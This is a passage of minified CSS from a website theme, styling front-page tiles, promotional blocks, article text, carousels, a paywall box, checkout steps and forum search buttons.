1px rgb(51.4945945946,48.6337837838,57.2162162162);background-color:#fff;}#front .t1{background-image:url(/sites/all/themes/bg_boot/images/home/background1.jpg);}#front .t2{background-image:url(/sites/all/themes/bg_boot/images/home/background2.jpg);}#front .t3{background-image:url(/sites/all/themes/bg_boot/images/home/background3.jpg);}#front .t4{background-image:url(/sites/all/themes/bg_boot/images/home/background4.jpg);}#front .t5{background-image:url(/sites/all/themes/bg_boot/images/home/background5.jpg);}#front .t6{background-image:url(/sites/all/themes/bg_boot/images/home/background6.jpg);color:white;}#front .t6 h4,#front .t6 h6{color:white;}#front .t7{background-image:url(/sites/all/themes/bg_boot/images/home/background7.jpg);}#front .t8{background-image:url(/sites/all/themes/bg_boot/images/home/background8.jpg);}#front .t9{background-image:url(/sites/all/themes/bg_boot/images/home/background9.jpg);}#front .t10{background-image:url(/sites/all/themes/bg_boot/images/home/background10.jpg);}#front .t11{background-image:url(/sites/all/themes/bg_boot/images/home/background11.jpg);}#front .t12{background-image:url(/sites/all/themes/bg_boot/images/home/background12.jpg);}#front .t13{background-image:url(/sites/all/themes/bg_boot/images/home/background13.jpg);}#front .t14{background-image:url(/sites/all/themes/bg_boot/images/home/background14.jpg);}#front .t15{background-image:url(/sites/all/themes/bg_boot/images/home/background15.jpg);}#front .t16{background-image:url(/sites/all/themes/bg_boot/images/home/background16.jpg);}#front .tile2{display:grid;}@media only screen and (min-width:768px) and (max-width:1199.99px){#front .tile2{grid-template-columns:40% 60%;grid-column-start:span 2;}}@media only screen and (min-width:1200px){#front .tile2{grid-template-columns:51.5% 48.5%;grid-column-start:span 2;}}@media only screen and (min-width:768px) and (max-width:991px){#front .tile2 .ghost-btn{display:none;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){#front .tile2 .ghost-btn{display:none;}}#front .promo{position:relative;background-color:rgb(51.4945945946,48.6337837838,57.2162162162);}#front .promo h3,#front .promo h6,#front .promo p{color:white;font-weight:normal;}#front .promo .details{text-align:center;width:90%;height:90%;display:block;margin:5%;padding:0.5em 0.75em;border-radius:15px;background-color:rgba(0,0,0,0.5);}#front .promo .details.light-bg{background-color:rgba(0,0,0,0.7);}@media only screen and (min-width:768px){#front .promo .details{width:84%;height:84%;margin:7% 8% 9%;position:absolute;top:0;}}@media only screen and (max-width:767px){#front .promo:nth-child(odd){background-color:rgb(134.4116216216,128.0648648649,147.1051351351);}#front .promo:nth-child(odd) h3,#front .promo:nth-child(odd) h6,#front .promo:nth-child(odd) p{color:black;font-weight:normal;}#front .promo:nth-child(odd) .details{background-color:rgba(255,255,255,0.5);}}#front .promo{box-shadow:none;transition:box-shadow 0.5s;}#front .promo:hover{box-shadow:0px 0px 10px 1px rgb(230.7878378378,229.5135135135,233.3364864865);transition:box-shadow 0.5s;}#front .promoNew{position:relative;background-color:rgb(51.4945945946,48.6337837838,57.2162162162);}#front .promoNew h3,#front .promoNew h6,#front .promoNew p{color:white;font-weight:normal;}#front .promoNew .details{text-align:center;width:90%;height:90%;display:block;margin:5%;padding:0.5em 0.75em;border-radius:15px;background-color:rgba(0,0,0,0.5);position:absolute;top:0;}#front .promoNew .details h3{font-size:16px;}@media only screen and (min-width:768px){#front .promoNew .details h3{font-size:22px;}}#front .promoNew .details p{font-size:1.15rem;}@media only screen and (min-width:768px){#front .promoNew .details p{font-size:1.5rem;}}#front .promoNew .details.light-bg{background-color:rgba(255,255,255,0.4);}#front .promoNew .details.light-bg h3{color:rgb(51.4945945946,48.6337837838,57.2162162162);font-wåeight:bold;font-style:italic;font-size:16px;}@media only screen and (min-width:768px){#front .promoNew .details.light-bg h3{font-size:22px;}}@media only screen and (min-width:768px){#front .promoNew .details.light-bg h3.marginTop{margin-top:65px;}}#front .promoNew .details.light-bg p{color:rgb(51.4945945946,48.6337837838,57.2162162162);}@media only screen and (min-width:768px){#front .promoNew .details{width:84%;height:84%;margin:7% 8% 9%;}}@media only screen and (max-width:767px){#front .promoNew:nth-child(odd){background-color:rgb(134.4116216216,128.0648648649,147.1051351351);}#front .promoNew:nth-child(odd) h3,#front .promoNew:nth-child(odd) h6,#front .promoNew:nth-child(odd) p{color:black;font-weight:normal;}#front .promoNew:nth-child(odd) .details{background-color:rgba(255,255,255,0.5);}}#front .promoNew{box-shadow:none;transition:box-shadow 0.5s;}#front .promoNew:hover{box-shadow:0px 0px 10px 1px rgb(230.7878378378,229.5135135135,233.3364864865);transition:box-shadow 0.5s;}#front .featured-topic h3{font-family:capitolium-news-2,Adelle,Georgia,"Times New Roman",Times,serif;}#front .featured-topic .links{background-color:rgba(255,255,255,0.7);padding:1em 1.5em;margin:0 20px;}#front .featured-topic .links p,#front .featured-topic .links li,#front .featured-topic .links h6{color:#000;}#front .featured-topic .links li{margin-bottom:0.5em;}#front .featured-topic .caption{padding:0 20px;color:white;}@media only screen and (min-width:768px){#front .featured-topic{display:grid;grid-template-columns:65% 35%;grid-template-rows:auto 1fr;}#front .featured-topic .image{grid-column-start:1;grid-column-end:3;grid-row-start:1;grid-row-end:2;}#front .featured-topic .links{grid-row-start:1;grid-row-end:3;grid-column-start:1;margin-right:0;}#front .featured-topic .caption{grid-row-start:2;grid-row-end:3;grid-column-start:2;grid-column-end:3;}}@media only screen and (min-width:992px){#front .featured-topic{grid-template-columns:55% 45%;}}@media only screen and (min-width:1200px){#front .featured-topic{grid-template-columns:45% 55%;}}.front .well-blur-light{margin-right:0.5em;max-width:300px;}@media only screen and (min-width:1200px){.front .well-blur-light{max-width:400px;}}.pictiles{display:grid;grid-gap:20px;}@media only screen and (min-width:768px){.pictiles{grid-template-columns:1fr 1fr;}}.pictiles img{max-height:250px;}.pictile{display:grid;grid-template-columns:25% 75%;grid-gap:15px;}@media only screen and (min-width:992px){.pictile{grid-template-columns:35% 65%;}}@media only screen and (min-width:1200px){.pictile{grid-template-columns:30% 70%;}}@media only screen and (min-width:1440px){.pictile{grid-template-columns:25% 75%;}}.pictile .blurb{padding-right:10px;}@media only screen and (min-width:768px) and (max-width:991px){.pictile .blurb h4{font-size:16px;margin-top:0;}}.pictile .blurb .label{margin-left:0;margin-right:0.5em;display:inline-block;}.pictile{color:rgb(51.4945945946,48.6337837838,57.2162162162) !important;}.ghost{border:1px solid white;text-decoration:none !important;transition:background-color 0.5s;}.ghost:hover{transition:background-color 0.5s;}.ghost.ghost-dark-text{color:rgb(67.6216216216,63.8648648649,75.1351351351) !important;}.ghost.ghost-medium-border{border-color:rgb(134.4116216216,128.0648648649,147.1051351351);}.ghost.ghost-light-text{color:white !important;}.ghost.ghost-sm{padding:5px 10px;border-radius:4px;display:inline-block;}.ghost.ghost-sm.ghost-btn{font-size:14px;}@media screen and (min-width:768px){.ghost.ghost-sm.ghost-btn{font-size:15px;}}@media screen and (min-width:992px){.ghost.ghost-sm.ghost-btn{font-size:16px;}}@media screen and (min-width:1441px){.ghost.ghost-sm.ghost-btn{font-size:17px;}}.ghost.ghost-md{padding:15px;border-radius:8px;}.ghost.ghost-lg{padding:1em;border-radius:25px;}.ghost.ghost-lg.ghost-btn{font-size:28px;}@media screen and (min-width:768px){.ghost.ghost-lg.ghost-btn{font-size:26px;}}@media screen and (min-width:992px){.ghost.ghost-lg.ghost-btn{font-size:28px;}}@media screen and (min-width:1441px){.ghost.ghost-lg.ghost-btn{font-size:30px;}}.ghost.ghost-dark:hover{background-color:rgba(67.6216216216,63.8648648649,75.1351351351,0.3);}.ghost.ghost-light:hover{background-color:rgba(255,255,255,0.2);}#front .campus{background-color:rgba(255,255,255,0.25);padding:20px;}@media only screen and (min-width:992px){#front .campus{padding:20px 5%;}}@media only screen and (min-width:1200px){#front .campus{padding:20px 10%;}}@media only screen and (min-width:1440px){#front .campus{padding:20px 15%;}}#front .campus .grid{display:grid;grid-gap:15px;}#front .campus .grid img{width:100%;opacity:0.7;}#front .campus .grid img:hover{opacity:1;}#front .campus .grid .option a,#front .campus .grid .option a h4{text-decoration:none;color:white;}#front .campus .grid .option a:hover,#front .campus .grid .option a:hover h4{text-decoration:underline;}#front .campus .curriculum{border:1px solid rgb(51.4945945946,48.6337837838,57.2162162162);}#front .campus .curriculum img{opacity:0.5;height:100%;object-fit:cover;}#front .campus .curriculum img:hover{opacity:0.5;}#front .campus .grid{grid-template-columns:50px 1fr;}#front .campus .curriculum{height:95%;grid-row-start:1;grid-row-end:2;grid-column-start:1;grid-column-end:3;}@media only screen and (min-width:600px){#front .campus .curriculum{grid-row-start:5;grid-row-end:6;}}@media only screen and (min-width:768px){#front .campus .grid{grid-template-columns:50px 0.75fr 1fr;}#front .campus .grid .curriculum{grid-row-start:1;grid-row-end:5;grid-column-start:3;}#front .campus .grid .curriculum img{opacity:0.5;width:100%;height:100%;object-fit:cover;}}#front .campus .curriculum{position:relative;background-color:#fff;}#front .campus .blurb{position:absolute;top:10px;left:20px;}.not-front .field-name-body,.not-front .teaser,.not-front .feature-sidebar{font-family:Adelle,Georgia,"Times New Roman",Times,serif;line-height:1.6180339888;}.not-front .field-name-body h1,.not-front .field-name-body h2,.not-front .field-name-body h3,.not-front .field-name-body h4,.not-front .field-name-body h5,.not-front .field-name-body h6,.not-front .teaser h1,.not-front .teaser h2,.not-front .teaser h3,.not-front .teaser h4,.not-front .teaser h5,.not-front .teaser h6,.not-front .feature-sidebar h1,.not-front .feature-sidebar h2,.not-front .feature-sidebar h3,.not-front .feature-sidebar h4,.not-front .feature-sidebar h5,.not-front .feature-sidebar h6{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;line-height:1.1;}body.cke_editable{margin:8px;}.btn{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.page-topper{background-color:rgb(134.4116216216,128.0648648649,147.1051351351);color:white;padding:0.5em;text-transform:uppercase;}.cke_editable img{float:right;margin:1em;clean:right;border:1px solid rgb(134.4116216216,128.0648648649,147.1051351351);}.cke_editable .sidebar-ref{border:1px solid rgb(134.4116216216,128.0648648649,147.1051351351);float:right;margin:1em;padding-left:1em;width:30%;}.cke_editable .sidebar-head{margin:0 0 0 -1em;}.lead,.Deck{font-weight:400;font-family:Adelle,Georgia,"Times New Roman",Times,serif !important;line-height:1.3;font-size:20px;margin-bottom:0.5em;}.article-type{text-transform:uppercase;margin-bottom:-0.5em;color:rgb(92.4324324324,87.2972972973,102.7027027027);}.article,.teaser{font-family:Adelle,Georgia,"Times New Roman",Times,serif;line-height:1.6180339888;}.article ul,.teaser ul{list-style:outside disc;}.article ul,.article ol,.teaser ul,.teaser ol{margin-left:1em;padding-left:0;width:auto;}.article ul li,.article ol li,.teaser ul li,.teaser ol li{position:relative;left:1em;padding-right:1em;}.article figure.fullwidth h3{font-size:23px;}@media screen and (min-width:768px){.article figure.fullwidth h3{font-size:22px;}}@media screen and (min-width:992px){.article figure.fullwidth h3{font-size:23px;}}@media screen and (min-width:1441px){.article figure.fullwidth h3{font-size:24px;}}.article figure.fullwidth h3{margin:0;padding:5px 5px 0 10px;font-style:normal;background-color:rgb(230.7878378378,229.5135135135,233.3364864865);}.article figure.fullwidth a{text-decoration:none;background-color:rgb(230.7878378378,229.5135135135,233.3364864865);}.article a:link,.article a:visited,.byline a:link,.byline a:visited{text-decoration:underline;}.article a:link.embedded-image-title,.article a:visited.embedded-image-title,.byline a:link.embedded-image-title,.byline a:visited.embedded-image-title{text-decoration:none;}blockquote p{line-height:1.6180339888;}blockquote p:first-child{margin-top:0;}@media only screen and (min-width:992px){#article-main blockquote{font-weight:600;float:right;width:250px;margin:0 0 22px 20px;padding:11px 0 11px 22px;}#article-main blockquote:nth-of-type(even){float:left;margin:0 20px 22px;border-left:none;border-right:5px solid rgb(230.7878378378,229.5135135135,233.3364864865);text-align:right;padding:11px 22px 11px 0;}}#article-main blockquote p{font-style:italic;font-size:110%;}.byline{margin-bottom:0.5em;}.byline *{display:inline-block;}.membership-promo-block{clear:both;background-color:rgb(230.7878378378,229.5135135135,233.3364864865);padding:10px 20px 20px;margin:0 0 0.5em;}@media only screen and (max-width:991px){.membership-promo-block{margin:0 -15px 0.5em;}}.pubdate{font-size:80%;color:rgb(92.4324324324,87.2972972973,102.7027027027);}.pubdate .label{font-size:95%;display:inline-block;}figure{border:1px solid rgb(134.4116216216,128.0648648649,147.1051351351);}figure img{display:block;margin-left:auto;margin-right:auto;}figcaption{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;font-size:13px;line-height:1.2;padding:1em;background-color:#e7e6e9;}figcaption p{margin:0 0 0.5em !important;}.credit{font-size:12px;text-align:right;display:block;}.portrait,.landscape{clear:both;position:relative;z-index:2;}.portrait.even > h3,.portrait.odd > h3,.landscape.even > h3,.landscape.odd > h3{background-color:rgb(67.6216216216,63.8648648649,75.1351351351);border-bottom:1px solid rgb(230.7878378378,229.5135135135,233.3364864865);color:white;margin:0;padding:0.5em;}.article h3,.teaser h3{font-style:italic;}.article h3.h2,.teaser h3.h2{font-style:normal;}.article h2,.article h3,.teaser h2,.teaser h3{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.article h2 a,.article h3 a,.teaser h2 a,.teaser h3 a{text-decoration:none;color:rgb(67.6216216216,63.8648648649,75.1351351351);}.article li,.teaser li{margin-bottom:0.7em;}.field-name-field-author::before{content:"by ";}.topics-sidebar{margin-bottom:2.5em;}.topics-sidebar h3{text-transform:uppercase;}.topics-sidebar p{font-size:20px;}.topic-tags button{margin:1.5em 0.5em 1.5em 0.2em;}.topic-tags.visible-xs{margin-bottom:1.5em;}.topic-tags.visible-xs button{margin:1em 0.2em 0 0.2em;}.clickthru{border:1px solid rgb(230.7878378378,229.5135135135,233.3364864865);padding-bottom:1em;}.clickthru h3{background-color:rgb(218.0131004367,235.4978165939,197.5021834061);padding:0.5em 1.5rem 0.35em;font-size:20px;font-weight:normal;color:rgb(67.6216216216,63.8648648649,75.1351351351);margin:0 0 0.5em;}.clickthru p{padding:0 1.5rem;line-height:1.2;}.clickthru a{text-decoration:underline;}.article-links .links.list-inline{margin:1em 0 2em;}.article-links .links.list-inline li{margin:0 1em 0 0;padding:0;}.article-links .links.list-inline li a{text-decoration:none;padding:0.2em 0.5em;background-color:rgb(218.0131004367,235.4978165939,197.5021834061);font-size:80%;}.article-links .links.list-inline li a:hover{background-color:rgb(169.0174672489,209.6637554585,121.3362445415);}.article-links .links.list-inline li.first{display:none;}.article-links .links.list-inline li.first.active{display:inline-block;}.no-bottom-rule{border-bottom:none;}.modal-image{margin-bottom:1em;}.modal-body p{font-size:13px;}.sidebar-head{background-color:#230f5a;color:white;font-size:110%;font-weight:600;margin:-1em -1em 0.5em;padding:0.5em 1em;text-transform:uppercase;line-height:120%;}.sidebar-ref a.text-link,.sidebar-ref .sidebar-title{font-weight:600;display:block;margin:1em 0 0.5em;font-size:1.8rem;line-height:120%;}.read-more a.text-link{font-size:100%;text-decoration:underline;}#ContinuingEducation{clear:both;}.carousel-caption{position:relative;left:auto;right:auto;text-shadow:none;margin-top:21px;font-size:90%;padding-bottom:0px;color:#000;background-color:transparent !important;text-align:left;}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{top:50px;}.carousel-control .glyphicon-chevron-right{right:20%;}.carousel-control .glyphicon-chevron-left{left:20%;}.carousel-control.right,.carousel-control.left{background-image:none !important;}a.carousel-control:focus,a.carousel-control:active{outline:none !important;border:none !important;box-shadow:none !important;}.carousel-indicators{bottom:40px;}.carousel-indicators li,.carousel-indicators li.active{width:12px !important;height:12px !important;margin:1px 1px 1em !important;}.carousel-inner > .item > img{max-height:calc(100vh - 255px) !important;margin:0 auto;border:1px solid rgb(230.7878378378,229.5135135135,233.3364864865);}#bg-slideshow{text-align:center;}#bg-slideshow h4{margin-top:0;}.topic-header{background-image:linear-gradient(#9994a4,#ded8ea);}@media only screen and (min-width:768px){.topic-header .container-fluid{padding:0;}}.hero-flex{display:flex;justify-content:space-around;padding:0;}@media only screen and (min-width:768px) and (max-width:991px){.hero-flex{flex-direction:column;}}.hero-flex .flex-blurb{padding:20px 0;}@media only screen and (min-width:768px){.hero-flex .flex-blurb{order:2;padding:10px 20px 20px;}}@media only screen and (min-width:992px){.hero-flex .flex-blurb{order:0;flex:1 0 60%;padding-top:20px;}}.hero-flex .flex-blurb h1,.hero-flex .flex-blurb p,.hero-flex .flex-blurb li{color:black;}@media only screen and (max-width:767px){.hero-flex .flex-blurb h1{font-size:275%;}}.hero-flex .flex-blurb .caption p,.hero-flex .flex-blurb .caption a:link{display:inline;}.hero-flex .flex-blurb .caption a:link{text-decoration:underline;}@media only screen and (min-width:992px){.hero-flex picture{overflow:hidden;position:relative;flex:0 0 40%;}.hero-flex picture img{position:absolute;left:0;top:0;height:100%;width:100%;transform:none;object-fit:cover;}}@media only screen and (min-width:768px) and (max-width:991px){.hero-flex picture img{order:1;display:block;width:100%;height:auto;}}@media only screen and (min-width:768px) and (max-width:991px) and (min-width:992px){.hero-flex picture img{max-width:100%;}}@media only screen and (min-width:768px) and (max-width:991px){.hero-flex{position:relative;}.hero-flex h1{color:#E8FFD1;position:absolute;font-size:320%;padding:12px 20px 8px;top:0;line-height:108%;background-color:rgba(67.6216216216,63.8648648649,75.1351351351,0.5);display:block;width:100%;margin-top:0;text-shadow:1px 1px 2px black;font-weight:normal;}}@media only screen and (min-width:768px){.topic-body{background-color:#43425C;}.topic-body .row{margin-bottom:1.5em;}.topic-body p{color:white;}}@media only screen and (min-width:1200px){.topic-body .container-fluid{padding-left:0;}}@media only screen and (min-width:992px) and (max-width:1439.99px){.topic-body .topic-inner .row{margin-left:0px;}}@media only screen and (min-width:992px){.topic-body .topic-inner .row{margin-right:-20px;}}@media only screen and (min-width:1440px){.topic-body .topic-inner{border-left:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);}.topic-body .topic-inner .row{padding-left:15px;}}.topic-body .topic-right{background-color:white;padding-top:30px;padding-bottom:35px;}@media only screen and (min-width:768px){.topic-body .topic-right{padding:30px 2em 2em;}}.topic-body .topic-right ul{list-style-type:none;padding-left:0;}.topic-body .topic-right h3:first-child{margin-top:0;}.topic-body .topic-right p{color:inherit;}.topic-body .row .topic-left{border-top:1px solid white;}@media only screen and (max-width:767px){.topic-body .row .topic-left{border-top:2px dotted #6D6984;}}.topic-body .row:first-of-type .topic-left{border-top:none;}.topic-left{padding-top:30px;}@media only screen and (min-width:992px) and (max-width:1199px){.topic-left{padding-left:0;}}@media only screen and (min-width:1200px){.topic-left{padding-left:20px;}}.topic-left h2{margin-top:0;font-family:jaf-bernino-sans-narrow,"Arial Narrow",AvenirNextCondensed-Medium,"Roboto Condensed",sans-serif;font-weight:600;text-transform:uppercase;font-size:28px;}@media screen and (min-width:768px){.topic-left h2{font-size:26px;}}@media screen and (min-width:992px){.topic-left h2{font-size:28px;}}@media screen and (min-width:1441px){.topic-left h2{font-size:30px;}}@media only screen and (min-width:768px){.topic-left h2{color:white;}}@media only screen and (min-width:768px){.topic-left p{color:white;}}.topic-left p{font-style:italic;}.search-result h3 a{text-decoration:underline;font-size:20px;font-weight:600;}.search-result h4{font-family:jaf-bernino-sans-narrow,"Arial Narrow",AvenirNextCondensed-Medium,"Roboto Condensed",sans-serif;text-transform:uppercase;font-weight:normal;font-size:16px;}.search-result button{margin:-2px 0 0 0.75em;cursor:default;}.search-result .btn:hover{background-color:#77AB3A;border-color:rgb(105.7489082969,151.9585152838,51.5414847162);}.search-result .fa{color:#230f5a;}.search-result p{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.search-snippet strong{background-color:#dcffaf;}.taxonomy-term-description{font-size:20px;}.taxonomy-term-description p:first-child{margin-top:0;}.search-result p{font-family:Adelle,Georgia,"Times New Roman",Times,serif;}#table-forum .search-result p{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}li.search-result{margin-bottom:1em;}.facetapi-checkbox{margin-right:0.35em !important;}.paywall{display:block;border:1px solid rgb(189.7457627119,187.8813559322,212.1186440678);background-image:-webkit-linear-gradient(top,rgb(230.7878378378,229.5135135135,233.3364864865) 0%,#DCDBE8 100%);background-image:-o-linear-gradient(top,rgb(230.7878378378,229.5135135135,233.3364864865) 0%,#DCDBE8 100%);background-image:linear-gradient(to bottom,rgb(230.7878378378,229.5135135135,233.3364864865) 0%,#DCDBE8 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFE7E6E9',endColorstr='#FFDCDBE8',GradientType=0);padding:0 1.5em 0.5em;margin-top:1em;margin-bottom:1em;text-align:center;}.paywall .btn{margin:0.5em 0 0.25em;}.paywall .btn.btn-paywall-annual{background-color:#2B5597;border-color:#2B5597;}.paywall h3{font-weight:normal;}.paywall-1,.paywall-2{text-align:center;}.superheader{text-transform:uppercase;font-weight:normal;font-size:150%;color:rgb(92.4324324324,87.2972972973,102.7027027027);border-bottom:1px solid rgb(230.7878378378,229.5135135135,233.3364864865);margin-bottom:1em;}.page-user{}.page-user ul.links{display:none;}.page-user{}.page-user .profile{overflow:hidden;}.page-user .profile h1{display:block;font-weight:200;color:black;margin:0.25em 0;}.page-user .profile .accreditations{color:rgb(92.4324324324,87.2972972973,102.7027027027);margin-top:0;}.page-user .profile .job-title{margin:1.5em 0 0;font-weight:600;color:rgb(67.6216216216,63.8648648649,75.1351351351);}.page-user .profile .member-since{margin-top:2em;font-size:13px;color:rgb(134.4116216216,128.0648648649,147.1051351351);}.page-user-cards ul.links{display:block;margin:0 0 0.25em;}#commerce-addressbook-billing-list td{padding:1rem 6rem 2rem 0;}#payment-details .form-control{width:auto;}#edit-commerce-payment-payment-details-credit-card-exp-month,#edit-commerce-payment-payment-details-credit-card-exp-year{display:inline;}.checkout-help{font-size:24px;font-weight:600;margin-bottom:0.5em;}ol.inline.commerce-checkout-progress{padding-left:20px;margin:0 0 1em;padding:0.5em 0 0.5em 1em;text-transform:uppercase;background-color:rgb(234.4266375546,244.1522270742,223.0177729258);}ol.inline.commerce-checkout-progress li{display:block;list-style:outside none none;position:relative;text-align:center;width:auto;color:rgb(134.4116216216,128.0648648649,147.1051351351);}ol.inline.commerce-checkout-progress li.active{color:rgb(51.4945945946,48.6337837838,57.2162162162);}ol.inline.commerce-checkout-progress li.checkout::after,ol.inline.commerce-checkout-progress li.payment::after,ol.inline.commerce-checkout-progress li.review::after{content:"»";padding:0 1em;font-weight:400;color:rgb(51.4945945946,48.6337837838,57.2162162162);}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{background-image:none;background-color:#f5f5f5;}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{background-image:none;background-color:rgb(230.7878378378,229.5135135135,233.3364864865);}.ui-accordion .ui-accordion-header,.ui-accordion-content-active{margin-bottom:0.5em;}.ui-accordion .ui-accordion-header.ui-accordion-header-active,.ui-accordion-content-active.ui-accordion-header-active{margin-bottom:0;}a#post-question,a#forum-search{color:#fff;background-color:#77AB3A;border-color:rgb(105.7489082969,151.9585152838,51.5414847162);}a#post-question:focus,a#post-question.focus,a#forum-search:focus,a#forum-search.focus{color:#fff;background-color:rgb(92.4978165939,132.9170305677,45.0829694323);border-color:rgb(39.4934497817,56.7510917031,19.2489082969);}a#post-question:hover,a#forum-search:hover{color:#fff;background-color:rgb(92.4978165939,132.9170305677,45.0829694323);border-color:rgb(73.9462882096,106.2589519651,36.0410480349);}a#post-question:active,a#post-question.active,.open > a#post-question.dropdown-toggle,a#forum-search:active,a#forum-search.active,.open > a#forum-search.dropdown-toggle{color:#fff;background-color:rgb(92.4978165939,132.9170305677,45.0829694323);border-color:rgb(73.9462882096,106.2589519651,36.0410480349);}a#post-question:active:hover,a#post-question:active:focus,a#post-question:active.focus,a#post-question.active:hover,a#post-question.active:focus,a#post-question.active.focus,.open > a#post-question.dropdown-toggle:hover,.open > a#post-question.dropdown-toggle:focus,.open > a#post-question.dropdown-toggle.focus,a#forum-search:active:hover,a#forum-search:active:focus,a#forum-search:active.focus,a#forum-search.active:hover,a#forum-search.active:focus,a#forum-search.active.focus,.open > a#forum-search.dropdown-toggle:hover,.open > a#forum-search.dropdown-toggle:focus,.open > a#forum-search.dropdown-toggle.focus{color:#fff;background-color:rgb(73.9462882096,106.2589519651,36.0410480349);border-color:rgb(39.4934497817,56.7510917031,19.2489082969);}a#post-question:active,a#post-question.active,.open > a#post-question.dropdown-toggle,a#forum-search:active,a#forum-search.active,.open > a#forum-search.dropdown-toggle{background-image:none;}a#post-question.disabled:hover,a#post-question.disabled:focus,a#post-question.disabled.focus,a#post-question[disabled]:hover,a#post-question[disabled]:focus,a#post-question[disabled].focus,fieldset[disabled] a#post-question:hover,fieldset[disabled] a#post-question:focus,fieldset[disabled] a#post-question.focus,a#forum-search.disabled:hover,a#forum-search.disabled:focus,a#forum-search.disabled.focus,a#forum-search[disabled]:hover,a#forum-search[disabled]:focus,a#forum-search[disabled].focus,fieldset[disabled] a#forum-search:hover,fieldset[disabled] a#forum-search:focus,fieldset[disabled] a#forum-search.focus{background-color:#77AB3A;border-color:rgb(105.7489082969,151.9585152838,51.5414847162);}a#post-question .badge,a#forum-search .badge{color:#77AB3A;background-color:#fff;}a#post-question,a#forum-search{margin-bottom:1em;display:inline-block;padding-top:12px;padding-bottom:9px;width:100%;text-align:left;}@media only screen and (min-width:600px) and (max-width:991.99px){a#post-question,a#forum-search{width:48%;}}a#post-question,a#forum-search{box-shadow:1px 1px 5px 0 rgba(0,0,0,0.4);text-decoration:none;text-transform:uppercase;}a#post-question .fi,a#post-question .glyphicon,a#forum-search .fi,a#forum-search .glyphicon{font-size:130%;float:left;padding-right:8px;display:block;width:auto;line-height:1.1;}a#forum-search{color:#fff;background-color:#6D6984;border-color:rgb(26.5,11.3571428571,68.1428571429);}a#forum-search:focus,a#forum-search.focus{color:#fff;background-color:rgb(85.5443037975,82.4050632911,103.5949367089);border-color:black;}a#forum-search:hover{color:#fff;background-color:rgb(85.5443037975,82.4050632911,103.5949367089);border-color:rgb(6.1,2.6142857143,15.6857142857);}a#forum-search:active,a#forum-search.active,.open > a#forum-search.dropdown-toggle{color:#fff;background-color:rgb(85.5443037975,82.4050632911,103.5949367089);border-color:rgb(6.1,2.6142857143,15.6857142857);}a#forum-search:active:hover,a#forum-search:active:focus,a#forum-search:active.focus,a#forum-search.active:hover,a#forum-search.active:focus,a#forum-search.active.focus,.open > a#forum-search.dropdown-toggle:hover,.open > a#forum-search.dropdown-toggle:focus,.open > a#forum-search.dropdown-toggle.focus{color:#fff;background-color:rgb(69.1253164557,66.5886075949,83.7113924051);border-color:black;}a#forum-search:active,a#forum-search.active,.open > a#forum-search.dropdown-toggle{background-image:none;}a#forum-search.disabled:hover,a#forum-search.disabled:focus,a#forum-search.disabled.focus,a#forum-search[disabled]:hover,a#forum-search[disabled]:focus,a#forum-search[disabled].focus,fieldset[disabled] a#forum-search:hover,fieldset[disabled] a#forum-search:focus,fieldset[disabled] a#forum-search.focus{background-color:#6D6984;border-color:rgb(26.5,11.3571428571,68.1428571429);}a#forum-search .badge{color:#6D6984;background-color:#fff;}@media only screen and (min-width:0) and (max-width:599px){a#forum-search{display:none;}}a#forum-search:after{font-family:"Glyphicons Halflings";content:"−";float:right;color:rgba(0,0,0,0.3);}a#forum-search.collapsed:after{content:"+";}a.visible-toggle{text-decoration:none;}a.visible-toggle:before{font-family:"Glyphicons Halflings";content:"\e082";float:left;padding:0 0.2em 0 0.1em;color:#6D6984;}a.visible-toggle.collapsed:before{content:"\e081";}@media only screen and (min-width:600px) and (max-width:991.99px){a#post-question{margin-right:4%;}}@media only screen and (max-width:767px){#bg-content-private-forum-search-block-form,#block-bg-content-shared-files-search-form{min-height:20px;padding:15px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid rgb(227.15,227.15,227.15);border-radius:4px;}}@media only screen and (min-width:992px){#bg-content-private-forum-search-block-form,#block-bg-content-shared-files-search-form{min-height:20px;padding:15px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid rgb(227.15,227.15,227.15);border-radius:4px;margin-right:-15px;}}@media only screen and (min-width:992px){#bg-content-private-forum-search-block-form,#block-bg-content-shared-files-search-form{margin-right:0;}}#bg-content-private-forum-search-block-form,#block-bg-content-shared-files-search-form{margin-bottom:2em;}#bg-content-private-forum-search-block-form label[for=edit-keyword-search],#bg-content-private-forum-search-block-form label[for=input-search],#block-bg-content-shared-files-search-form label[for=edit-keyword-search],#block-bg-content-shared-files-search-form label[for=input-search]{text-transform:uppercase;text-decoration:none;font-size:14.4px;font-weight:600;}#bg-content-private-forum-search-block-form #show-results,#block-bg-content-shared-files-search-form #show-results{margin-top:0.5em;}#bg-content-private-forum-search-block-form #clear-search button,#bg-content-private-forum-search-block-form #edit-clear-credits,#bg-content-private-forum-search-block-form #edit-clear-location,#block-bg-content-shared-files-search-form #clear-search button,#block-bg-content-shared-files-search-form #edit-clear-credits,#block-bg-content-shared-files-search-form #edit-clear-location{float:right;border:none;padding:0;background-color:transparent;font-weight:600;font-size:120%;margin-top:-1px;}#bg-content-private-forum-search-block-form .form-item-search-scope,#block-bg-content-shared-files-search-form .form-item-search-scope{float:left;margin:0.1em 0 0;}#bg-content-private-forum-search-block-form .form-item-search-scope:first-of-type,#block-bg-content-shared-files-search-form .form-item-search-scope:first-of-type{padding-right:1em;}#bg-content-private-forum-search-block-form #search-scope,#block-bg-content-shared-files-search-form #search-scope{font-size:12.35px;margin:0 0 0.5em;}#bg-content-private-forum-search-block-form .form-control,#block-bg-content-shared-files-search-form .form-control{border-radius:0;padding:5px 8px;line-height:1.2;height:inherit;font-size:14px;}#bg-content-private-forum-search-block-form .form-control,#bg-content-private-forum-search-block-form 